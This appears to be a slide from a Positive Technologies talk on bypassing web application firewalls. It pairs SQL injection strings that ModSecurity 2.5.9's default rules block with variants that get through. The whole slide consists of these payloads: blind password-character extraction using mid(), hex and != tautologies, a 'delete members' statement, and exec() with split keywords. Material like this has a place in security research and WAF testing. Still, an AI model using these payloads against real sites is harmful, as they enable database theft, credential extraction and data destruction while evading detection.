 Practice of Bypassing WAF: SQL Injection – Signature Bypass

Mod_Security (2.5.9) – default rules

Forbid:
/?id=1+and+ascii(lower(substring((select+pwd+from+users+limit+1,1),1,1)))=74

But allows:
/?id=1+and+ascii(lower(mid((select+pwd+from+users+limit+1,1),1,1)))=74

Forbid: /?id=1+OR+1=1

But allows: /?id=1+OR+0x50=0x50

Forbid: /?id=1+and+5=6

But allows: /?id=1+and+5!=6

Forbid: /?id=1;drop members

But allows: /?id=1;delete members

And allows: /?id=(1);exec('sel'+'ect(1)'+',(xxx)from'+'yyy')

POSITIVE TECHNOLOGIES